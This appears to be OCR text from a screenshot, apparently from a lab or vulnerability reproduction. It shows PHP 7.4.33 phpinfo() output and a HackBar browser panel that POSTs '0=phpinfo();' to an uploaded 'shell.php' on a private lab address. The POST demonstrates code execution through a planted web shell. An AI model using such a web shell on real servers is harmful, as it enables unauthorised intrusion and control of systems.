 [{"Expires":1,"Discard":false,"Value":"
PHP Version 7.4.33
php
System Linux 5c8db775cab1 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.1.104:8080/Public/Uploads/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
0=phpinfo();